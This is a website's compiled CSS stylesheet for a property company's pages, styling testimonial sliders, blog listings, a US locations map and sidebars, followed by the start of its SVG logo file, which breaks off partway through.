.sub-bar ul.menu li a { display: block; padding-left: 0; color: #707070; font-size: 0.8rem; font-weight: 400; border-bottom: 0.025rem solid rgba(112, 112, 112, 0.36); }

.sub-bar ul.menu li a:hover, .sub-bar ul.menu li a:focus { color: #4CBBEA; background-color: #fff; }

.sub-bar ul.menu li.active a { color: #4CBBEA; background-color: #fff; }

@media print, screen and (min-width: 64em) { .sub-bar h2 { font-size: 1.75rem; } }

.social { color: inherit; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-left: -0.2rem; margin-right: -0.2rem; }

.social_link { color: inherit; padding: 0 0.2rem; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.social_link:hover, .social_link:focus { color: inherit; }

.social_icon { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; height: auto; display: inline-block; }

.social_icon:hover, .social_icon:focus { -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: .3s; transition: .3s; }

.social_icon svg { display: block; }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slide-bar { position: relative; padding: 0; background-color: #213F6F; }

.section-testimonials-slide-bar > .row.columns, .section-testimonials-slide-bar .row { max-width: 100%; margin: 0; padding: 0; }

.section-testimonials-slide-bar .swiper-slide { overflow: hidden; height: auto; }

.section-testimonials-slide-bar .swiper-slide .row { height: 100%; }

.section-testimonials-slide-bar .swiper-slide .columns.large-order-1 { background-size: cover; background-position: center; background-repeat: no-repeat; }

.section-testimonials-slide-bar .columns { padding: 0; margin: 0; }

.section-testimonials-slide-bar .columns.large-order-1 { height: calc(100% - 400px); }

.section-testimonials-slide-bar .columns.large-order-2 { position: relative; overflow: hidden; height: 400px; }

.section-testimonials-slide-bar .columns.large-order-2 img { position: absolute; width: auto; height: auto; min-width: 105%; min-height: 105%; margin: 0; top: 0; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); -o-object-fit: cover; object-fit: cover; }

.section-testimonials-slide-bar .testimonial-slide-bar_blockquote { margin: 40px 20px 150px; position: relative; border: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_blockquote q { line-height: 1.2; color: #fff; font-size: 1rem; font-weight: 500; font-style: normal; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote { position: relative; line-height: 1.4; color: inherit; font-size: inherit; font-weight: inherit; font-style: inherit; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote::before, .section-testimonials-slide-bar .testimonial-slide-bar_quote::after { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_source { margin-top: 0.7rem; color: #fff; font-size: 1rem; font-weight: 600; font-style: normal; text-transform: uppercase; }

.section-testimonials-slide-bar .testimonial-slide-bar_source::before { content: "- "; position: relative; display: inline-block; }

.section-testimonials-slide-bar .testimonial-slide-bar_source span { font-weight: 400; font-style: italic; margin-left: 10px; text-transform: capitalize; }

.section-testimonials-slide-bar .testimonial-pagination { position: absolute; bottom: 125px; left: 20px; z-index: 10; }

.section-testimonials-slide-bar .testimonial-pagination .swiper-pagination-bullet { width: 25px; height: 3px; background-color: rgba(255, 255, 255, 0.5); border-radius: 10px; }

.section-testimonials-slide-bar .testimonial-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active { background-color: white; }

@media print, screen and (min-width: 40em) { .section-testimonials-slide-bar { padding: 0; }
  .section-testimonials-slide-bar .testimonial-slide-bar_blockquote { margin: 40px 20px 130px; padding: 0; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar { padding: 0; }
  .section-testimonials-slide-bar .testimonial-slide-bar_blockquote { margin: 40px 20px 110px; padding: 0; }
  .section-testimonials-slide-bar .testimonial-slide-bar_blockquote q { font-size: 18px; }
  .section-testimonials-slide-bar .columns.large-order-1 { height: 100%; }
  .section-testimonials-slide-bar .columns.large-order-2 { height: auto; } }

@media screen and (min-width: 90em) { .section-testimonials-slide-bar .testimonial-slide-bar_blockquote { margin: 50px 20px 120px; } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonial-simple-slide { position: relative; padding: 0; background-color: transparent; }

.section-testimonial-simple-slide .testimonial-simple-slide_blockquote { margin: 0; position: relative; border: none; }

.section-testimonial-simple-slide .testimonial-simple-slide_blockquote q { line-height: 1.2; color: #fff; font-size: 0.8rem; font-weight: 500; font-style: normal; }

.section-testimonial-simple-slide .testimonial-simple-slide_quote { position: relative; line-height: 1.4; color: inherit; font-size: inherit; font-weight: inherit; font-style: inherit; }

.section-testimonial-simple-slide .testimonial-simple-slide_source { margin-top: 0.7rem; color: #fff; font-size: 0.8rem; font-weight: 600; font-style: normal; text-transform: uppercase; }

.section-testimonial-simple-slide .testimonial-simple-slide_source::before { content: "- "; position: relative; display: inline-block; }

.section-testimonial-simple-slide .testimonial-pagination { position: absolute; bottom: 110px; left: 20px; z-index: 10; }

.section-testimonial-simple-slide .testimonial-pagination .swiper-pagination-bullet { width: 25px; height: 3px; background-color: rgba(255, 255, 255, 0.5); border-radius: 10px; }

.section-testimonial-simple-slide .testimonial-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active { background-color: white; }

@media print, screen and (max-width: 63.99875em) { .section-testimonial-simple-slide .swiper-pagination-bullet { width: 12.24px; height: 12.24px; } }

@media print, screen and (min-width: 64em) { .section-testimonial-simple-slide .testimonial-simple-slide_blockquote q, .section-testimonial-simple-slide .testimonial-simple-slide_source { font-size: 1rem; } }

.top-ribbon { background-color: rgba(20, 64, 136, 0.75); padding: 0.5rem 0.75rem; position: fixed; -webkit-box-shadow: 0 3px 40px rgba(0, 0, 0, 0.78); box-shadow: 0 3px 40px rgba(0, 0, 0, 0.78); top: 0; left: 0; right: 0; z-index: 30; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; }

.top-ribbon .page-header_branding { text-align: left; }

.top-ribbon .page-header_branding a { display: block; }

.top-ribbon .page-header_branding img { width: auto; height: auto; max-height: 45px; max-width: 90%; padding: 0; margin: 10px 0; }

.top-ribbon .main-icon__wrapper > * { margin-block: -0.5rem; margin-inline: -0.75rem; padding: 0.5rem 0.75rem; background-color: transparent; border-radius: 0; }

.top-ribbon .main-icon__wrapper > *:hover { cursor: pointer; }

.top-ribbon button { line-height: inherit; display: block; }

.top-ribbon button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.top-ribbon button:hover::after, .top-ribbon button:focus::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

@media print, screen and (max-width: 63.99875em) { .top-ribbon { text-align: center; height: 80px; }
  .top-ribbon > .row { position: relative; top: 50%; left: 0; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); } }

.enhanced-subpage-wrapper .extra-content:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content { background: #fcfcfc; }

.page__blog .content.sub-page .content-text { padding-bottom: 0; margin-bottom: -30px; }

.blog-page.content .content-text { padding: 1.5rem 0.75rem; }

.blog-page.content .content-sub-text { padding: 0.75rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.5rem 0.75rem; }
  .blog-page.content .content-sub-text { padding: 0.75rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2rem 0.5rem 2rem 0.5rem; }
  .blog-page.content .content-sub-text { padding: 1rem 0.75rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2rem 0.5rem 4rem 0.5rem; }
  .blog-page.content .content-sub-text { padding: 1.5rem 2rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 0.8rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.5rem; border-radius: 0.5rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #144088; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.75rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #4CBBEA; padding: 0 1rem 1rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #00596E; font-size: 1.1rem; font-weight: 400; line-height: 1em; margin: 0 0 0.5rem; }

.blog-page .article-snippet { color: #707070; font-size: 0.8rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #4CBBEA; display: block; margin-top: 0.5rem; font-weight: 600; font-size: 0.8rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #4CBBEA; }
  .blog-page .main-article .article-preview { padding: 0.5rem 1rem 1rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1rem; }
  .blog-page .main-article .article-heading { font-size: 1.4rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.5rem !important; } }

.blog-nav-menu { margin: 0 auto 1.5rem; font-size: 0.9rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.125rem !important; margin-left: -0.125rem !important; }

.blog-nav-menu > * { margin-bottom: 0.25rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.125rem; padding-left: 0.125rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #707070; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 0.9rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.5rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #213F6F; }

.blog-nav-menu a.see-all-news { background-color: #4CBBEA; }

.blog-nav-menu form { margin-bottom: 1rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.25rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.5rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 2.75rem; padding-right: 2.75rem; font-size: 0.8rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.5rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 0.9rem; line-height: 1; background-color: #fff; color: #213F6F; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 0.9rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #213F6F; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #707070; font-size: 0.8rem; font-weight: 600; padding: 0.5rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.05rem solid rgba(112, 112, 112, 0.23); border-radius: 50%; width: 2.5rem; height: 2.5rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #4CBBEA; color: #fff; border: 0.05rem solid rgba(76, 187, 234, 0.23); }

.blog-pagination a.active { background-color: #4CBBEA; color: #fff; border: 0.05rem solid rgba(76, 187, 234, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 3.75rem; height: 3.75rem; font-size: 1.5rem; } }

.post-wrap { margin: 0 0 1.5rem; }

.post-wrap .social-share { margin: 3rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #4CBBEA; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #213F6F; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.post-image { margin: 0 0 1.5rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.5rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.5rem; padding: 1rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 0.8rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #144088; }

.sidebar-heading { margin: 0 0 1rem; padding: 0.25rem 0; font-size: 1.1rem; font-weight: 400; font-family: "futura-pt", sans-serif; color: #144088; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.75rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.5rem; margin-bottom: 1rem; }

ul.trending-list > li .trending-image { border-radius: 0.5rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); }

ul.trending-list > li a { color: #144088; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.5rem; margin-right: -0.5rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 4.7rem; }
  ul.trending-list .trending-image + * { margin-left: 1rem; } }

ul.blog-categories { margin: 0 0 1rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.2rem 0; border-bottom: 0.025rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
.about-stats { font-weight: 500; font-size: 0.8rem; width: 100%; margin: 0 auto !important; text-transform: uppercase; line-height: 1.2; }

.about-stats br { display: none; }

.about-stats > .columns { margin: 10px 0; }

.about-stats strong, .about-stats .counter { font-weight: 700; }

.about-stats .counter { display: inline-block; margin-left: -2px; margin-right: -2px; }

@media print, screen and (max-width: 63.99875em) { .about-stats { max-width: 278px !important; }
  .about-stats img { max-height: 48px; width: auto; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .about-stats { max-width: 80% !important; }
  .about-stats > .columns { margin: 15px 0; } }

@media print, screen and (min-width: 64em) { .about-stats { font-size: 1rem; max-width: 1239px !important; }
  .about-stats br { display: block; }
  .about-stats > .columns { margin: 20px 0; }
  .about-stats .columns.shrink { padding: 0; }
  .about-stats img { width: 100%; max-width: 60px; margin: 0; height: auto; } }

.state-map-container { position: relative; margin-bottom: 40px; }

@media print, screen and (min-width: 64em) { .state-map-container { margin-bottom: 100px; }
  .state-map-container.expanded { padding: 0; } }

#us-map { display: block; top: 0; left: 0; width: 100%; height: 100%; }

@media print, screen and (min-width: 64em) { #us-map { width: 100%; max-width: 1260px; margin: 0 auto; } }

.cta-box { padding: 40px 20px; background-color: #fff; text-align: center; border-radius: 10px; margin: 10px 0; -webkit-box-shadow: 0 3px 50px rgba(0, 0, 0, 0.16); box-shadow: 0 3px 50px rgba(0, 0, 0, 0.16); height: calc(100% - 20px); }

.cta-box h3 { font-size: 1.2rem; font-weight: 700; margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .cta-box { height: calc(100% - 30px); padding: 50px 20px 35px; margin: 20px 0; }
  .cta-box h3 { font-size: 1rem; } }

@media screen and (min-width: 78.75em) { .cta-box h3 { font-size: 1.25rem; } }

path.has-locations:hover, circle.has-locations:hover { stroke: #23AAE6 !important; stroke-width: 2px; stroke-linejoin: round; fill: #23AAE6 !important; cursor: pointer; }

#info-box.expanded { margin: 20px auto; position: relative; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; padding: 20px; background-color: #fff; -webkit-box-shadow: 0 3px 15px rgba(0, 0, 0, 0.16); box-shadow: 0 3px 15px rgba(0, 0, 0, 0.16); color: #213F6F; border-radius: 10px; }

#info-box.expanded::before { content: ''; width: 25px; height: 9px; position: absolute; left: 20px; top: -9px; background-image: url("/images/card-arrow.svg"); background-size: contain; background-position: bottom left; background-repeat: no-repeat; }

#info-box.expanded h3 { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; text-transform: uppercase; font-weight: 500; letter-spacing: 2px; font-size: 0.9rem; margin: 0; }

#info-box.expanded h3 span { margin-right: 8px; font-weight: 700; }

#info-box.expanded h3 img { margin: 0 8px 0 0; }

#info-box.expanded .property-list .property { position: relative; padding-left: 15px; font-size: 0.8rem; font-weight: 500; text-transform: uppercase; color: #213F6F; letter-spacing: 2px; margin: 5px 0; padding-right: 10px; }

#info-box.expanded .property-list .property a { color: #144088; }

#info-box.expanded .property-list .property a:hover, #info-box.expanded .property-list .property a:focus { color: #4CBBEA; }

#info-box.expanded .property-list .property::before { content: ''; width: 8px; height: 13px; position: absolute; top: 4px; left: 0; background-image: url("/images/city-list-icon.svg"); background-size: contain; background-position: top left; }

#info-box.expanded hr { border-bottom: 2px solid #23A5E6; margin: 15px 0 10px; }

@media print, screen and (max-width: 39.99875em) { #info-box.expanded .property-list { display: grid; grid-template-columns: 1fr; } }

@media print, screen and (min-width: 40em) { #info-box.expanded .property-list { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

@media print, screen and (min-width: 64em) { #info-box.expanded { max-width: 100%; width: 100%; }
  #info-box.expanded .property-list .property { font-size: 0.9rem; }
  #info-box.expanded .property-list .property::before { top: 7px; }
  #info-box.expanded h3 { font-size: 1.2rem; } }

.perks p.cta { color: #213F6F; margin: 10px 0; line-height: 1.2; letter-spacing: 0; }

.perks img.noframe, .perks img.noframe__rounded, .perks img.picframe, .perks img.innerframe { margin: 10px 0; }

@media print, screen and (min-width: 64em) { .perks .large-9 { padding: 0; }
  .perks p.cta { font-size: 0.8rem; } }

@media screen and (min-width: 78.75em) { .perks p.cta { font-size: 0.9rem; } }

img.residents-first { margin-bottom: -20px; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rhp.com/images/logo.svg
body_size: 2618
content:
<svg xmlns="http://www.w3.org/2000/svg" width="358" height="56" viewBox="0 0 358 56"><path d="M65.001 39.811V28.368h3.617a3.723 3.723 0 012.6.883 3.052 3.052 0 01.972 2.373 3.186 3.186 0 01-.5 1.766 2.847 2.847 0 01-1.364 1.117 6.932 6.932 0 01-2.482.348h-1.208v4.956zm3.332-9.988h-1.69v3.574h1.788a2.26 2.26 0 001.531-.469 1.694 1.694 0 00.539-1.346q0-1.759-2.173-1.759zm8.676 9.988V28.385h2.853a4.122 4.122 0 012.747.859 3.075 3.075 0 01-.909 5.137 5.081 5.081 0 011.069.982 19.617 19.617 0 011.47 2.167q.6.973.956 1.464l.6.818h-1.941l-.5-.753a1.69 1.69 0 00-.1-.139l-.318-.45-.505-.834-.546-.892a8.946 8.946 0 00-.927-1.121 3.525 3.525 0 00-.759-.6 2.566 2.566 0 00-1.141-.183h-.426v4.974zm2.125-10.036h-.489v3.608h.62a4.592 4.592 0 001.7-.213 1.592 1.592 0 00.717-.641 1.853 1.853 0 00.258-.977 1.754 1.754 0 00-.286-.977 1.533 1.533 0 00-.8-.617 5.791 5.791 0 00-1.721-.181zm15.863-1.557a6.128 6.128 0 014.4 1.677 5.57 5.57 0 011.758 4.2 5.478 5.478 0 01-1.774 4.184 6.3 6.3 0 01-4.475 1.657 5.941 5.941 0 01-4.3-1.657 5.525 5.525 0 01-1.718-4.152 5.654 5.654 0 011.73-4.237 6.032 6.032 0 014.373-1.677zm.066 1.555a4.424 4.424 0 00-3.219 1.226 4.183 4.183 0 00-1.26 3.133 4.115 4.115 0 001.265 3.077 4.69 4.69 0 006.35-.025 4.19 4.19 0 001.277-3.117 4.092 4.092 0 00-1.277-3.055 4.331 4.331 0 00-3.137-1.237zm11.358 10.038V28.368h3.618a3.723 3.723 0 012.6.883 3.052 3.052 0 01.972 2.373 3.17 3.17 0 01-.5 1.766 2.849 2.849 0 01-1.363 1.117 6.932 6.932 0 01-2.482.348h-1.204v4.956zm3.332-9.988h-1.691v3.574h1.787a2.26 2.26 0 001.536-.469 1.694 1.694 0 00.539-1.346q0-1.759-2.172-1.759zm8.627-1.439h6.466v1.456h-4.833v3.484h4.67v1.464h-4.67v3.551h4.989v1.455h-6.621zm11.756 11.427V28.385h2.86a4.124 4.124 0 012.748.859 3.075 3.075 0 01-.91 5.137 5.081 5.081 0 011.069.982 19.616 19.616 0 011.47 2.167q.6.973.956 1.464l.6.818h-1.944l-.5-.753a1.686 1.686 0 00-.1-.139l-.318-.45-.505-.834-.546-.892a8.936 8.936 0 00-.926-1.121 3.53 3.53 0 00-.76-.6 2.561 2.561 0 00-1.14-.183h-.428v4.974zm2.126-10.036h-.489v3.608h.62a4.592 4.592 0 001.7-.213 1.6 1.6 0 00.717-.641 1.862 1.862 0 00.258-.977 1.754 1.754 0 00-.286-.977 1.529 1.529 0 00-.8-.617 5.791 5.791 0 00-1.721-.181zm8.8-1.407h9.529v1.455h-3.977v9.988h-1.641v-9.988h-3.911zm14.427.016h1.634V39.81h-1.634zm7.51 0h6.463v1.456h-4.834v3.484h4.67v1.464h-4.67v3.551h4.989v1.455h-6.622zm14.529 6.641l-1.241-.756a5.655 5.655 0 01-1.662-1.4 2.672 2.672 0 01-.494-1.592 2.808 2.808 0 01.935-2.191 3.49 3.49 0 012.428-.843 4.592 4.592 0 012.622.8V30.9a3.784 3.784 0 00-2.651-1.187 2.2 2.2 0 00-1.316.371 1.126 1.126 0 00-.514.948 1.464 1.464 0 00.379.962 4.778 4.778 0 001.219.941l1.247.74a3.66 3.66 0 012.087 3.178 2.91 2.91 0 01-.919 2.233 3.354 3.354 0 01-2.387.859 5.009 5.009 0 01-3.079-1.04v-2.077a3.844 3.844 0 003.062 1.679 1.927 1.927 0 001.278-.427 1.346 1.346 0 00.511-1.072q0-1.048-1.5-1.982zM48.694 39.778a6.426 6.426 0 01-5.42-2.631h-.065v8.676h-2.758V22.586h2.757v2.275h.064c.909-1.851 3.051-2.664 5.354-2.664a7.23 7.23 0 017.272 5.583 27.991 27.991 0 10-1.6 9.567 7.051 7.051 0 01-5.6 2.436zM21.87 25.121c-4.444 0-6.067 2.535-6.067 6.793v7.476h-2.756v-16.8h2.6v3.543h.064c1.33-2.7 3.179-4.031 6.163-3.932zM37.828 39.39h-2.756V28.014a3.163 3.163 0 00-2.929-3.381 3.242 3.242 0 00-.473 0c-3.342 0-4.964 2.242-4.964 5.264v9.491h-2.758V10.905H26.7v14.156h.062c.908-2.015 3.278-2.86 5.288-2.86 4.411 0 5.774 2.535 5.774 6.142z" fill="#fff"/><path d="M43.114 30.97c0 3.315 1.492 6.37 5.287 6.37 3.763 0 5.029-3.215 5.029-6.5 0-3.151-1.623-6.205-5.191-6.205-3.698 0-5.125 3.185-5.125 6.335z" fill="#fff"/><path d="M196.831 15.627V52.18" fill="#fff" stroke="#fff" stroke-miterlimit="10" stroke-width="1.301"/><path d="M221.372 37.53c0 .633 0 1.31.715 1.31a3.691 3.691 0 00.593-.063v.676a3.69 3.69 0 01-.654.085c-1.267 0-1.457-.7-1.457-1.586v-.57h-.043a4.171 4.171 0 01-4.029 2.406c-2.049 0-3.632-.782-3.632-3.065 0-2.537 2.2-3.066 3.989-3.213 3.587-.255 3.735-.487 3.735-2.262 0-.486-.548-2.135-3.018-2.135-1.941 0-3.229 1.015-3.334 2.9h-.8c.106-2.388 1.584-3.593 4.137-3.593 1.9 0 3.8.592 3.8 2.834zm-.8-4.166c-.633.72-2.364.635-3.925.846-1.9.21-2.977.888-2.977 2.516 0 1.311.951 2.367 2.849 2.367a3.773 3.773 0 004.042-3.485c.005-.071.009-.143.01-.216zm3.371-4.693h.8v2.22h.042a3.494 3.494 0 013.4-2.474 3.022 3.022 0 013.271 2.305h.042a3.433 3.433 0 013.44-2.305c1.963 0 3.4 1.142 3.4 3.7v7.417h-.8v-7.442c0-2.77-1.963-2.981-2.6-2.981-1.963 0-3.4 1.4-3.4 4v6.428h-.8v-7.447c0-2.727-1.856-2.981-2.553-2.981-1.542 0-3.44 1.2-3.44 4v6.428h-.8zm17.089 5.539c-.042 2.558 1.308 4.884 3.989 4.884a3.754 3.754 0 003.885-3.235h.8a4.373 4.373 0 01-4.685 3.932c-3.166 0-4.833-2.495-4.79-5.5-.043-2.981 1.518-5.878 4.79-5.878 3.4 0 4.919 2.685 4.771 5.793zm7.957-.7c-.043-2.284-1.477-4.4-3.968-4.4-2.406 0-3.82 2.24-3.989 4.4zm3.48-2.429h.065a4.119 4.119 0 014.157-2.473v.8a3.663 3.663 0 00-3 1.057 4.053 4.053 0 00-1.225 3.128v5.942h-.8V28.672h.8zm5.252-4.461v-2.177h.8v2.177zm0 12.918V28.671h.8v10.867zm11.523-7.51c-.147-1.923-1.71-2.917-3.674-2.917-2.721 0-4.178 